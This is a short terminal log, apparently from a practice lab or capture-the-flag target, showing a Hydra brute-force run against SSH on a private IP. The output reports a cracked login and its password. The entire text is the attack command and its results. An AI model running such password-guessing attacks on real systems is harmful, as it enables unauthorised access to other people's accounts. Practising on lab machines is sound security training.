 ┌──(kali㉿kali)-[~/桌面]
└─$ hydra -L user.txt -P MS02423.txt ssh://192.168.1.60
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-03 07:45:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 792 login tries (l:18/p:44), ~50 tries per task
[DATA] attacking ssh://192.168.1.60:22/
[STATUS] 267.00 tries/min, 267 tries in 00:01h, 528 to do in 00:02h, 13 active
[22][ssh] host: 192.168.1.60   login: l   password: death4me
[STATUS] 259.50 tries/min, 519 tries in 00:02h, 276 to do in 00:02h, 13 active
[STATUS] 256.33 tries/min, 769 tries in 00:03h, 26 to do in 00:01h, 13 active
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-03 07:48:57
┌──(kali㉿kali)-[~/桌面]